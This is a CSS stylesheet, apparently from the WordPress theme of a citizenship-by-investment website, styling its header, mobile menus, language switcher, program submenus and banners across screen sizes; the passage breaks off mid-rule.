    .open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open:before{
        float:right!important
    }
    .open-menu body.rtl .headerblock .main-navigation .mblprgmsclose:after,.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open:after{
        float:right!important
    }
    .open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open{
        left:auto!important;
        right:60px!important
    }
    .open-menu body.rtl .mblprgmsclose:before{
        float:right!important;
        -webkit-transform:rotate(270deg);
        -moz-transform:rotate(270deg);
        -o-transform:rotate(270deg);
        -ms-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    .open-menu body.rtl .mblprgmsclose{
        right:50px!important;
        left:auto!important
    }
    body.rtl .homemain-banner .pathWrap{
        max-width:50%!important
    }
    .home .ciit-news-outer{
        background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg2.jpg') top center!important
    }
    .headerblock .main-navigation>ul li.abtmbl a{
        font-weight:300!important;
        color:#000!important
    }
    .mblprgmsclose:before{
        margin-top:-22px
    }
    .headerblock span.icon.icon-plus:before{
        margin-right:30px;
        margin-top:-5px
    }
    .open-menu .mblprgms{
        top:200px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        margin-top:-2px
    }
}
@media only screen and (max-width:765px){
    .site-languages li a:before{
        content:attr(lang) ' | '!important;
        display:inline!important
    }
    .headerblock .mobilehdr .top-sec .chw-widget .wpml-ls-sub-menu .wpml-ls-current-language span:after{
        font-size:12px!important;
        margin-top:2px;
        content:attr(lang)!important;
        width:20px;
        height:20px;
        display:inline-block;
        line-height:1;
        color:#000;
        font-weight:500
    }
    .headerblock .main-navigation>ul{
        padding:40px 0 5px 0
    }
    body.rtl .headerblock .chw-widget .wpml-ls-legacy-dropdown a{
        text-align:left!important
    }
    body.rtl .headerblock .chw-widget .wpml-ls-legacy-dropdown a{
        padding-right:0!important
    }
    .open-menu body.rtl .mblprgmsclose:before{
        float:right!important;
        -webkit-transform:rotate(270deg);
        -moz-transform:rotate(270deg);
        -o-transform:rotate(270deg);
        -ms-transform:rotate(270deg);
        transform:rotate(270deg)
    }
    .open-menu body.rtl .mblprgmsclose:after{
        float:right!important;
        margin-right:15px
    }
    .inner-banner-sec{
        height:300px!important;
        overflow:hidden
    }
    .inner-banner-sec>img{
        height:300px!important
    }
    .open-menu .mblprgms{
        top:165px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        margin-top:12px!important
    }
    .thankyou-page{
        padding:120px 0 60px 0!important
    }
    .programsubnav .b2{
        padding-top:5px!important
    }
    .programsubnav .b1{
        padding-top:5px!important
    }
    .sub-back{
        top:42px!important
    }
    .programsubnav .b1 .col-6 ul{
        top:40px!important
    }
    .programsubnav .b2 .col-6 ul{
        top:45px!important
    }
}
@media only screen and (max-width:480px){
    .compare-wrapper .compare-box .logo-icon{
        margin-top:-35px;
        height:57px
    }
    .compare-wrapper .compare-box .logo-icon img{
        max-width:70%
    }
    .compare-wrapper .compare-box .SumoSelect>.CaptionCont,.compare-wrapper .compare-box .detailrow .col-lg-2 .txt,.compare-wrapper .compare-box .detailrow h6{
        font-size:12px
    }
    .compare-wrapper .compare-box .detailrow .col-lg-2 .txt2{
        font-size:13px;
        padding-top:0
    }
    .compare-wrapper .compare-box .detailrow .close{
        width:33px;
        height:32px;
        background-size:cover
    }
    .compare-wrapper .compare-box .detailrow.has-btns .col-lg-2{
        padding:5px
    }
    .owl-next::before,.owl-prev::before{
        background-size:15px!important;
        background-repeat:no-repeat;
        background-position:center
    }
    .homenews-slide .owl-next::before,.homenews-slide .owl-prev::before{
        background-color:#fff!important
    }
    .homenews-slide .owl-next,.homenews-slide .owl-prev{
        background:#fff!important
    }
    .brochure-dwnload .bpic img{
        max-width:250px
    }
    .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
        right:5px!important
    }
    body.rtl .homemain-banner .pathWrap{
        max-width:70%!important
    }
    .h-sec1 .cilogo-outer{
        top:510px!important
    }
    .headerblock span.icon.icon-plus:before{
        margin-top:-6px
    }
    .headerblock span.icon.icon-plus.open:before{
        margin-top:10px!important
    }
    .h-sec1 .cilogo-outer{
        border:none!important
    }
    .page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child .p1:nth-child(2n){
        padding-left:0!important
    }
    .home .program-tabsec .tabContainer .col-lg-4:nth-child(5),.home .program-tabsec .tabContainer .col-lg-4:nth-child(6){
        display:none!important
    }
    .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{
        left:-45px
    }
    .programsubnav{
        margin-top:17px!important;
        padding-top:40px
    }
    .open-menu .headerblock .main-navigation span.icon.icon-plus.open:after{
        margin-top:12px!important
    }
    .sub-back{
        top:42px!important
    }
    .programsubnav .b2-lft-sec{
        top:40px!important
    }
    body.rtl .sub-back:before{
        display:none!important
    }
    body.rtl .sub-back:after{
        content:"";
        color:#163760;
        font:normal normal normal 14px/1.8 fontawesome;
        display:block;
        float:left;
        position:absolute;
        -webkit-transform:rotate(180deg);
        -moz-transform:rotate(180deg);
        -o-transform:rotate(180deg);
        -ms-transform:rotate(180deg);
        transform:rotate(180deg);
        right:10px
    }
    .programsubnav .b1 .col-6:hover ul{
        margin-top:5px
    }
    .single-programs .inner-banner-sec{
        margin-top:150px!important;
        overflow:visible;
        height:200px!important
    }
    .programsubnav .b2 ul{
        top:45px!important
    }
    .page-template-about .inner-banner-sec .desktop-image{
        display:none!important
    }
    .page-template-about .inner-banner-sec .mobile-image{
        display:block!important;
        width:100%!important;
        height:auto!important
    }
    .inner-banner-sec .desktop-image{
        display:none!important
    }
    .inner-banner-sec .mobile-image{
        display:block!important;
        width:100%!important;
        height:auto!important
    }
}
@media only screen and (max-width:370px){
    .subscribe-sec .newsletterbox p{
        font-size:10px
    }
}
.program-tabsec .row:last-child{
    padding-top:20px!important
}
.citizenshipnews .owl-next:before{
    background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/white-ar-right.png') 0 0!important
}
.citizenshipnews .owl-prev:before{
    background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/white-ar-left.png') 0 0!important
}
@media only screen and (max-width:450px){
    .design{
        font-size: 0px !important
    }
}
@media only screen and (max-width:1200px){
    .home .ciit-news-outer{
        background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg2.jpg') top center!important
    }
}
@media only screen and (max-width:500px){
    .homemain-banner .outercontent-box{
        top:15%!important
    }
}
input:-webkit-autofill, input:-webkit-autofill:active, input:-webkit-autofill:focus, input:-webkit-autofill:hover {
    transition: background-color 5000s;
    -webkit-text-fill-color: #000 !important;
}
footer input:-webkit-autofill, footer input:-webkit-autofill:active, footer input:-webkit-autofill:focus, footer input:-webkit-autofill:hover {
    transition: background-color 5000s;
    -webkit-text-fill-color: #fff !important;
}

ul{padding:0;margin:0;}
.header .header-m .container:after, .header .header-m .container:before { content: initial !important; }
.header{background-color:#ffffff;transition:all 0.9s ease-out 0s;-moz-transition:all 0.9s ease-out 0s;-webkit-transition:all 0.9s ease-out 0s;-o-transition:all 0.9s ease-out 0s;/* position:fixed; */top:0;z-index:999;width:100%;box-shadow:0px 2px 11px -9px rgba(0, 0, 0, 0.59);position: relative;}
.header .top-header{background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/header-topbar.jpg");color:white;padding:10px 0;display:block;justify-content:flex-end;}
section.header.sticky { position: fixed; }
@media (max-width: 600px){
.header .top-header{display:none;}
}
.header .top-header .container{display:flex;justify-content:flex-end;position:relative;}
.header .top-header .container #form{position:relative;background-color:#fff;width:100%;padding:0;display:flex;}
.header .top-header .container .form-container{position:absolute;display:block;right:0;top:-135px;width:calc(100% - 390px);height:50px;background:#fff;opacity:0;box-shadow:0px 0px 12px 0px rgba(50, 50, 50, 0.3);transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;}
.header .top-header .container .form-cls{width:100%;height:auto;display:inline-block;}
.header .top-header .container .form-control{width:calc(100% - 60px);height:50px;font-style:italic;background:#fff;float:left;border:none;position:relative;z-index:10;outline:none;padding:0;padding-left:20px;margin:0;color:#000;float:left;font-family:"Gotham";font-weight:500;font-size:16px;}
.header .top-header .container .srchbtn{width:30px;height:30px;border-radius:100%;font-size:0;display:block;position:relative;top:7px;z-index:10;background:#163760 url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/search-icon.png) center center no-repeat;color:#fff;font-size:0;float:left;border:none;outline:none;padding:0;margin:0;}
.header .top-header .container .srchbtn:hover{background:#0f0b0b url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/search-icon.png) center center no-repeat;}
.header .top-header .container #search-icon svg{width:21px;height:21px;}
.header .top-header .container .ftop{top:40px;opacity:1;max-width:650px;}
@media screen and (max-width: 1200px){
.header .top-header .container .form-container{width:100vw;max-width:500px;}
.header .top-header .container .form-control{height:50px;}
.header .top-header .container .form-container{height:50px;right:-20px;top:70px;}
.header .top-header .container .ftop{top:70px;}
.header .top-header .container .srchbtn{top:8px;}
}
@media screen and (max-width: 765px){
.header .top-header .container .form-container{top:55px;}
.header .top-header .container .form-container:before{content:"";width:100vw;height:100%;background:#fff;display:block;position:absolute;left:-20px;bottom:0;}
.header .top-header .container .ftop{top:55px;}
.header .top-header .container .form-container{top:-100px;}
}
@media screen and (max-width: 1200px){
.header .top-header .container .ftop{top:40px;}
.header .top-header .container .form-container{top:-100px;}
}
@media only screen and (max-width: 768px){
.header .top-header .container .form-control{display:none;}
}
.header .top-header .container a{color:white;margin-right:10px;}
.header .top-header .container select{background:transparent;border:none!important;outline:none!important;color:white;font-weight:500;padding:0;min-width:100px;width:initial;height:20px;}
.header .top-header .container select option{background-color:#233f64;}
.header .header-m{display:block;padding:15px 0;}
@media (max-width: 600px){
section.header { position: fixed; }
.header .header-m{padding:10px 0;}
}
.header .header-m .container{display:flex;justify-content:space-between;align-items:center;}
.header .header-m .container img{width:250px;display:block;}
@media (max-width: 1366px){
.header .header-m .container img{width:180px;}
}
@media (max-width: 600px){
.header .header-m .container img{width:190px;}
}
.header .header-m .container ul{display:inline-flex;list-style:none;}
@media (max-width: 600px){
.header .header-m .container ul{display:none;}
}
.header .header-m .container ul li{padding:0 15px;}
.header .header-m .container ul li:last-child{padding-right:0;}
.header .header-m .container ul li a{color:black;font-weight:500;font-size:15px;text-transform:uppercase;}
@media (max-width: 1366px){
.header .header-m .container ul li a{font-size:14px;}
}
.header .header-m .container .mobile-nav{display:none;}
@media (max-width: 600px){
.header .header-m .container .mobile-nav{display:block;}
}
.header .header-m .container .mobile-nav .menu{display:block;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;background-repeat:no-repeat;color:#FFF;text-align:center;position:absolute;z-index:10;left:0;top:0;width:100vw;height:100vh;margin:auto;padding:20px;transition:all 0.44s cubic-bezier(0.17, 0.04, 0.03, 0.94);overflow:hidden;box-sizing:border-box;visibility:hidden;opacity:0;}
.header .header-m .container .mobile-nav .menu .menu-item{opacity:0;transform:translateY(-5px);transition:all 0.44s cubic-bezier(0.17, 0.04, 0.03, 0.94);}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(1){transition-delay:0.05s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(2){transition-delay:0.1s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(3){transition-delay:0.15s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(4){transition-delay:0.2s;}
.header .header-m .container .mobile-nav .menu .menu-item:nth-child(5){transition-delay:0.25s;}
.header .bottom-header{background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/header-topbar.jpg");color:white;display:block;justify-content:space-between;align-items:center;}
@media (max-width: 600px){
.header .bottom-header{display:none;}
}
.header .bottom-header .container{display:flex;justify-content:center;align-items:center;}
.header .bottom-header .container ul{display:flex;list-style:none;}
.header .bottom-header .container ul li{padding:13px 25px;border-right:1px solid rgba(255, 255, 255, 0.7490196078);}
.header .bottom-header .container ul li:first-child{border-left:1px solid rgba(255, 255, 255, 0.7490196078);}
@media (max-width: 1366px){
.header .bottom-header .container ul li{padding:10px 20px;}
}
.header .bottom-header .container ul li a{color:rgba(255, 255, 255, 0.7490196078);font-size:17px;text-transform:uppercase;}
.header .bottom-header .container ul li a:hover{color:white;}
@media (max-width: 1366px){
.header .bottom-header .container ul li a{font-size:14px;}
}
.header .bottom-header .container a.btn{color:rgba(255, 255, 255, 0.7490196078);border:1px solid rgba(255, 255, 255, 0.7490196078);padding:8px 13px;text-transform:uppercase;font-size:15px;display:flex;align-items:center;margin-left:25px;}
.header .bottom-header .container a.btn:hover{color:white;border-color:rgba(255, 255, 255, 0.7490196078);}
@media (max-width: 1366px){
.header .bottom-header .container a.btn{font-size:14px;padding:9px 13px;}
}
.header .bottom-header .container a.btn img{margin-right:8px;width:15px;}
.header .program-menu{position:relative;display:none;}
@media (max-width: 600px){
.header .program-menu{display:block;}
}
.header .program-menu .acc{width:100%;}
.header .program-menu .acc .btn{background-color:#f2f3f3;text-align:center;display:inline-block;outline:0;border:0;width:100%;padding:15px 10px;padding-left:15px;font-size:14px;line-height:20px;text-transform:uppercase;color:#213e6a;font-weight:300;}
.header .program-menu .acc .btn:hover{background-color:#f2f3f3;cursor:pointer;}
.header .program-menu .acc button::before{content:"\f0c9";font-family:"Font Awesome 6 free";width:10px;margin-right:10px;font-weight:bold;}
.header .program-menu .acc .panel{height:0;font-size:15px;overflow:hidden;background:rgb(248, 248, 248);background:linear-gradient(90deg, rgb(241, 242, 242) 0%, rgb(255, 255, 255) 25%, rgb(241, 242, 242) 100%);transition:height 300ms ease-out;}
.header .program-menu .acc .panel a{display:block!important;border:none;font-size:14px;line-height:28px;color:#000!important;text-align:center;font-weight:300;text-transform:uppercase;}
.header .program-menu .acc .panel ul{padding:20px 20px;}
.header .program-menu .acc .panel ul li{list-style:none;}


.header .header-m .container ul.menu .menu-item-has-children{position:relative;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu{display:none;position:absolute;left:0;width:100%;min-width:220px;top:260%;margin-left:15px;z-index:1000;overflow:hidden;background:white;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu li{height:auto;list-style-type:none;float:left;font-weight:normal;font-size:14.5px;line-height:14px;color:#0f0b0b;text-transform:uppercase;padding:0!important;width:100%;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu li a{font-size:13px!important;line-height:1;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0!important;padding:10px 15px;border-bottom:solid 1px #ebebeb;width:100%;display:block;}
.header .header-m .container ul.menu .menu-item-has-children ul.sub-menu li a:hover{background:#eeeeee;}
.programsubnav_cont.container{position:relative;}
.programsubnav{width:100%;height:5px;position:absolute;left:0;background:white;margin-top:20px;opacity:0;overflow:hidden;transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;box-shadow:0px 14px 20px 0px rgba(50, 50, 50, 0.21);}
.programsubnav .outer-box{height:auto;float:left;padding-top:45px;padding-bottom:45px;}
.programsubnav .outer-box h3{font-size:24px;line-height:1;color:#163760;font-weight:bold;text-transform:uppercase;letter-spacing:0;margin-bottom:20px;}
.programsubnav .outer-box h4{font-size:20px;line-height:1;color:#000;font-weight:300;text-transform:uppercase;letter-spacing:0;margin-bottom:17px;}
.programsubnav .outer-box h6{font-size:14px;line-height:1;color:#000;font-weight:400;text-transform:uppercase;letter-spacing:0;margin-bottom:0;margin-top:-25px;margin-bottom:5px;}
.programsubnav .outer-box .oter-row{width:100%;height:auto;}
.programsubnav .outer-box .col-6{width:50%;height:auto;float:left;}
.programsubnav .outer-box ul{padding:0;margin:0;}
.programsubnav .outer-box li{list-style-type:none;width:100%;font-size:16px;line-height:1;color:#000;font-weight:300;margin:0 0 10px 0;}
.programsubnav .outer-box li a{color:#000;}
.programsubnav .outer-box li a:hover{color:#163760;}
.programsubnav .outer-box .mr-top{margin-top:25px;width:100%;height:auto;display:inline-block;}
.programsubnav .outer-box .mr-top2{margin-top:60px;width:100%;height:auto;display:inline-block;}
.programsubnav .b1{width:50%;border-right:solid 1px #cccccc;padding-left:40px;}
.programsubnav .b2{width:27%;border-right:solid 1px #163760;padding-left:60px;padding-right:0;}
.programsubnav .b3{width:33%;padding-left:40px;background-color:#ebebeb;}
.programsubnav .b3 h3{color:#000;}
.sub-back{display:none;}

@media screen and (min-width: 1200px){
.programsubnav .b2{padding-bottom:45px!important;}
.programsubnav .b3{padding-bottom:46px;}
}
@media screen and (max-width: 1200px){
.programsubnav{margin-top:30px;padding-top:50px;}
.programsubnav .b1{width:50%;border:none;height:auto;background:#fff;padding:40px;}
.programsubnav .b2{width:50%;border:none;height:auto;background:#fff;padding:40px;}
.programsubnav .b3{width:100%;height:auto;clear:both;padding:0;}
.programsubnav .b3 .blt{width:50%;height:auto;float:left;padding:40px;}
.programsubnav .b3 .mr-top2{width:50%;height:auto;float:left;padding:40px;margin:0;}
}
@media screen and (max-width: 765px){
.programsubnav .outer-box h3{font-size:17px;}
.programsubnav .b1{padding:30px;}
.programsubnav .b2{padding:30px;}
.programsubnav .b3 .blt{padding:30px;}
.programsubnav .b3 .mr-top2{padding:30px;}
.programsubnav .outer-box h3{font-size:14px;}
.programsubnav .outer-box h6{font-size:10px;margin-top:0;}
.programsubnav .b3 .mr-top2{padding-top:45px;}
.programsubnav .b1 .col-6{width:100%;clear:both;}
.programsubnav .outer-box h4{font-size:14px;font-weight:500;}
.programsubnav .b1{position:relative;}
.programsubnav .b1 .col-6 h4{margin:0;padding:10px 0;}
.programsubnav .b1 .col-6 ul{position:absolute;left:0;top:23px;padding-top:0;background:#fff;z-index:50;width:100%;padding:0 10px;height:auto;min-height:140px;display:none;}
.programsubnav .b1 .col-6:hover ul{display:block;left:100%;}
.programsubnav .b2{position:relative;}
.programsubnav .b2 h4{margin:0;padding:10px 0;}
.programsubnav .b2 ul{position:absolute;right:0;top:23px;padding-top:0;background:#fff;padding:0 10px;z-index:50;width:100%;height:auto;min-height:140px;display:none;}
.programsubnav .b2{position:relative;}
.programsubnav .b2 h4{margin:0;padding:10px 0;}
.programsubnav .b2 ul{position:absolute;right:0;top:23px;padding-top:0;background:#fff;padding:0 10px;z-index:50;width:100%;height:auto;min-height:140px;display:none;}
.programsubnav .b2 .dl1:hover ul{display:block;right:100%;}
.programsubnav .b2 .dl2:hover ul{display:block;right:100%;}
.programsubnav .outer-box .mr-top{margin-top:0;}
.programsubnav .outer-box li a{display:block;padding:5px 0;}
.programsubnav .b1 h3{margin-bottom:0;padding-bottom:20px;}
.programsubnav .b2 h3{margin-bottom:0;padding-bottom:20px;}
.programsubnav .outer-box h4{position:relative;}
.programsubnav .outer-box h4:before{content:"\f0da";font:normal normal normal 20px/1 fontawesome;color:#163760;position:absolute;right:0;top:7px;}
.programsubnav{display:none;}
}
@media screen and (max-width: 740px){
.programsubnav .b1 .col-6:hover h4{color:#163760;}
.programsubnav .b2 .dl1:hover h4{color:#163760;}
.programsubnav .b2 .dl2:hover h4{color:#163760;}
.programsubnav .b1 .col-6 ul{top:64px;}
.programsubnav .b2 ul{top:64px;}
.programsubnav .outer-box h3{font-size:13px;}
.sub-back{width:100%;height:25px;display:none;position:absolute;left:0;top:74px;z-index:3000;}
.sub-back:before{content:"\f053";color:#163760;font:normal normal normal 14px/1.8 fontawesome;display:block;float:left;position:relative;left:10px;}
}
@media screen and (max-width: 400px){
.programsubnav .outer-box h4{font-size:12px;}
.programsubnav .outer-box li{font-size:13px;}
}
@media screen and (max-width: 1200px){
.programsubnav{left:100%;}
}
.programsubnav{margin-top:0!important;}
@media only screen and (max-width: 768px){
.programsubnav .outer-box h3{font-size:17px!important;}
.programsubnav .outer-box h4{font-size:14px!important;}
.programsubnav .outer-box h4:before{right:-15px!important;}
.programsubnav .outer-box li{font-size:14px!important;}
.programsubnav .outer-box li{font-size:15px!important;}
}
@media only screen and (max-width: 765px){
.programsubnav .b2{padding-top:5px!important;}
.programsubnav .b1{padding-top:5px!important;}
.sub-back{top:42px!important;}
.programsubnav .b1 .col-6 ul{top:40px!important;}
}
@media only screen and (max-width: 480px){
.programsubnav{margin-top:17px!important;padding-top:40px;}
.sub-back{top:42px!important;}
.programsubnav .b1 .col-6:hover ul{margin-top:5px;}
.programsubnav .b2 ul{top:45px!important;}
}
@media (max-width: 600px) and (min-width: 0px){
    .mobile-nav #link-new span{top:-3px;position:relative;display:block;height:2px;background-color:#000000;border-radius:100px;transition:transform 0.6s cubic-bezier(0.54, 0.1, 0.42, 1.48), width 0.6s ease-out;}
    .mobile-nav #link-new span:not(:last-child){margin-bottom:5px;}
    .mobile-nav #link-new span:first-child{transform-origin:0 50%;width:25px;}
    .mobile-nav #link-new span:nth-child(2){width:25px;}
    a#link-new{background:#efefef;position:relative;direction:rtl;width:40px;height:100%;display:flex;align-items:center;padding-right:15px;}
    span#burger{height:0!important;background:transparent;top:-5px;}
    .header .header-m{padding:0;height:80px;position:relative;z-index:99;}
    .header .header-m .container{padding:0;align-items:center;height:100%;}
    .header .header-m .container img{padding-left:15px;}
    .header .header-m .container .mobile-nav{display:inherit;height:100%;}
    a#lang-switcher{display:flex;align-self:center;height:100%;padding:0 6px;font-size:10px;border-left:1px solid #efefef;color:black;}
    a#lang-switcher span#lang{display:flex;align-self:center;text-transform:uppercase;align-items:center; color: black; font-weight: 300;}
    a#lang-switcher span#lang svg{height:17px;padding-left:5px;}
    ul.site-languages{border-top:1px solid #efefef;transform:scaleY(0);transform-origin:center top;transition:all 0.3s ease;display:block!important;background:white;top:79px;right:0;width:140px;position:absolute;position:absolute;padding:5px 0px;box-shadow:0 12px 15px -10px #d5d5d5;}
    ul.site-languages li{padding:0 13px!important;border-bottom:1px solid #d9d9d9;height:30px;display:flex;align-items:center;}
    ul.site-languages li:nth-child(2){border-top:1px solid #d9d9d9!important;}
    ul.site-languages.open { transform: scaleY(1); }
    .site-languages li a:before {
        display: none !important;
    }
    .header .header-m .container ul li a {
        border-bottom: 0;
    }
    .header .header-m .container ul li:first-child{padding-top:0!important;border-bottom:none!important;}
    .header .header-m .container ul li:last-child{border-bottom:none;padding-bottom:0!important;}
    .header .header-m .container ul li a{display:flex;justify-content:space-between;align-items:center;}
    .sub-menu{display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;background-color:#667eea;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);}
    .menu-inner{display:flex;flex-direction:column;}
    .sub-menu{height:-moz-fit-content;height:fit-content;display:none;position:absolute;top:130px;bottom:0;left:0;right:0;background-color:#ffffff;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);box-shadow:0 12px 15px -10px #d5d5d5;padding:0 15px;padding-top:5px;padding-bottom:20px;}
    .menu-inner{display:flex;flex-direction:column;padding-left:20px;}
    .sub-menu a.back-menu{text-transform:uppercase;font-size:15px;font-weight:600;color:#16375f;display:flex;align-items:center;margin-bottom:15px;}
    .sub-menu a.back-menu svg{height:14px;padding-right:5px;}
    .menu-inner .about-menu,.menu-inner .programs-menu,.menu-inner .programs-menu-2{display:none;}
    .sub-menu{padding-left:0;padding-right:0;}
    .menu-inner{padding-left:0;}
    .sub-menu a.back-menu{padding:0 15px;}
    .sub-menu{height:100vh;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;}
    .sub-menu a.back-menu{color:white;margin-top:10px;}
    .sub-menu a.back-menu svg{filter:brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(0%) hue-rotate(70deg) brightness(102%) contrast(102%);}
    .header .header-m .container .mobile-nav .menu .menu-item{opacity:1;}
    .list-mobile-menu{display:block!important;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;background-repeat:no-repeat;position:absolute;width:100%;left:0;top:79px;width:100vw;height:100vh;padding:15px 0;transform:scaleY(0);transform-origin:center top;transition:all 0.3s ease;border-top:1px solid #efefef;box-shadow:0 12px 15px -10px #d5d5d5;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu{visibility:visible!important;opacity:1!important;position:relative!important;height:inherit!important;background:none!important;padding:0!important;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu li{padding:23px 17px!important;text-align:left;border-bottom:1px solid #efefef;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu li{position:relative;font-size:14px;display:flex;justify-content:space-between;align-items:center;text-transform:uppercase;color:white!important;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu li a{color:white;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu .menu-item-has-children::after,.header .header-m .container .mobile-nav .list-mobile-menu ul.menu li.programnav:after{content:"❯";width:1em;height:1em;position:relative;top:-4px;text-align:center;transition:all 0.35s;}
    .header .header-m .container ul li:first-child{border-bottom:1px solid #efefef!important;}
    .list-mobile-menu form.form-cls{margin-bottom:10px;padding:0 15px;}
    .list-mobile-menu form.form-cls input#searchbox-mobile{width:calc(100% - 14px);font-size:14px;border-radius:5px;border:1px solid #c9c9c9;margin-top:5px;padding:12px 5px;}
    .sub-menu{background:transparent;margin-top:8px;box-shadow:none;}
    .header .header-m .container a{align-self:center;display:flex;}
    .header .header-m .container img{width:170px;}
    .header .header-m .container ul.menu .menu-item-has-children ul.sub-menu{display:none!important;}
    .list-mobile-menu{background:white;}
    .header .header-m .container .mobile-nav .list-mobile-menu ul.menu .menu-item-has-children::after,.header .header-m .container .mobile-nav .list-mobile-menu ul.menu li.programnav:after,.header .header-m .container .mobile-nav .list-mobile-menu ul.menu li a,.sub-menu a.back-menu{color:#182039!important;}
    .list-mobile-menu form.form-cls input#searchbox-mobile{background:#efefef;}
    .sub-menu a.back-menu svg{filter:initial;}


    .list-mobile-menu.open{transform:scaleY(1)!important;}
    .list-mobile-menu.open.min-height{height:60px;overflow:hidden;}
    .list-mobile-menu.open.min-height{height:100vh;}
    .list-mobile-menu.open.min-height ul{display:none!important;}

    .menu-active .sub-menu{transform:translateX(0);}
    .sub-menu{display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;background-color:#667eea;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);}

    .menu-active .sub-menu{transform:translateX(0);margin-top:20px;}
    .sub-menu{height:-moz-fit-content;height:fit-content;display:none;position:absolute;top:130px;bottom:0;left:0;right:0;background-color:#ffffff;color:white;overflow-y:auto;overflow-x:hidden;z-index:1030;transform:translateX(-100%);transition:transform 300ms cubic-bezier(0.2, 0, 0.2, 1);box-shadow:0 12px 15px -10px #d5d5d5;padding:0 15px;padding-top:5px;padding-bottom:20px;}

    .sub-menu a.back-menu{text-transform:uppercase;font-size:15px;font-weight:600;color:#16375f;display:flex;align-items:center;margin-bottom:15px;}
    .sub-menu a.back-menu svg{height:14px;padding-right:5px;}

    .sub-menu{padding-left:0;padding-right:0;}
    .menu-inner{padding-left:0;}
    .menu-inner ul li{padding-left:20px!important;padding-right:15px!important;}
    .sub-menu a.back-menu{padding:0 15px;}
    .sub-menu{height:100vh;background:url("https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/images/bg3.jpg") top center;background-size:cover;}

    .sub-menu a.back-menu{color:white;margin-top:10px;}
    .sub-menu a.back-menu svg{filter:brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(0%) hue-rotate(70deg) brightness(102%) contrast(102%);}

    .header .header-m .container .sub-menu ul li:first-child{border:none!important;}
    .sub-menu{background:transparent;margin-top:8px;box-shadow:none;}
    .sub-menu .programsubnav.ptop{display:block!important;position:relative;left:0;box-shadow:none;margin-top:0!important;background:none;padding-top:0;}
    .sub-menu .programsubnav.ptop .outer-box{background:none;width:100%;padding:0!important;}
    .sub-menu .programsubnav.ptop .outer-box ul{background:none;display:none!important;}
    .sub-menu .programsubnav.ptop .outer-box a h3{background-size:cover;margin:8px 0;padding:8px 15px!important;text-transform:uppercase;color:white;font-size:15px;font-weight:400;}
    .sub-menu .programsubnav .outer-box h4{padding:20px 0!important;padding-left:15px!important;padding-right:15px!important;display:flex;justify-content:space-between;align-items:center;color:white!important;text-transform:capitalize!important;font-size:14px!important;font-weight:500;position:relative;z-index:9;}
    .sub-menu .outer-box.b1{padding-top:0!important;margin-top:-8px;}
    .sub-menu .outer-box.b3{display:none;}
    .sub-menu .programsubnav .outer-box h4::after{content:"❯";width:1em;height:1em;position:relative;top:-3px;text-align:center;transition:all 0.35s;}


    .menu-inner ul{display:block!important;}
    .menu-inner ul li{padding:16px 0!important;}
    .menu-inner ul li a{color:#606060!important;text-transform:capitalize!important;font-size:14px!important;}
    .menu-inner .programs-menu-2{display:none;}
    .menu-inner ul li{padding-left:20px!important;padding-right:15px!important;}
    .menu-inner ul li a{color:white!important;}
    .menu-inner ul{margin-top:20px;}
    .menu-inner ul li a{color:#182039!important;}

    .menu-inner ul li a,.sub-menu a.back-menu,.sub-menu .programsubnav.ptop .outer-box a h3,.sub-menu .programsubnav .outer-box h4{color: #182039!important;}
    .sub-menu a.back-menu svg{filter:initial;}
    a.back-menu svg path {stroke: #182039;}
    a.back-menu svg {
        margin: 0;
    }

    .inner-banner-sec,
    .contact-map {
        margin-top: 80px !important;
    }
    body.page-template-faq div#programs-tab-head {
